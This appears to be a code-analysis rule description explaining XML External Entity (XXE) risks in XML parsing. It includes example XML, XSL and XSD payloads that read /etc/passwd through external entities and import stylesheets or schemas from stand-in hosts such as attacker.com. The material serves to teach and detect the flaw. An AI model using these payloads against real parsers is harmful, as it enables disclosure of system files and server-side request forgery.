 XML specification allows the use of entities that can be href="https://www.w3.org/TR/xml/#sec-internal-ent">internal or external (file system /
network access ...).
Allowing access to external entities in XML parsing could lead to vulnerabilities like confidential file disclosures or href="https://www.owasp.org/index.php/Server_Side_Request_Forgery">SSRFs.
Example in XML document:
<?xml version="1.0" encoding="utf-8"?>
  <!DOCTYPE test [
    <!ENTITY xxe SYSTEM "file:///etc/passwd">
  ]>
<note xmlns="http://www.w3schools.com" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.attacking.com/deleteall">
  <to>&xxe;</to>
  <from>Jani</from>
  <heading>Reminder</heading>
  <body>Don't forget me this weekend!</body>
</note>
Example in XSL document:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
  <!ENTITY content SYSTEM "file:/etc/passwd">
]>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
  <xsl:import href="http://www.attacker.com/evil.xsl"/>
  <xsl:include href="http://www.attacker.com/evil.xsl"/>
 <xsl:template match="/">
  &content;
 </xsl:template>
</xsl:stylesheet>
Example in XSD document:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE schema PUBLIC "-//W3C//DTD XMLSchema 200102//EN" "" [
   <!ENTITY xxe SYSTEM "file:///etc/passwd">
  ]>
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema">
  <xs:import namespace="test" schemaLocation="http://www.attacker.com/evil.xsd"/>
  <xs:element name="note">
    <xs:complexType>
      <xs:sequence>
        <xs:element name="to" type="xs:string"/>
        <xs:element name="from" type="xs:string"/>
        <xs:element name="heading" type="xs:string"/>
        <xs:element name="body" type="xs:string"/>
      </xs:sequence>
    </xs:complexType>
  </xs:element>
</xs:schema>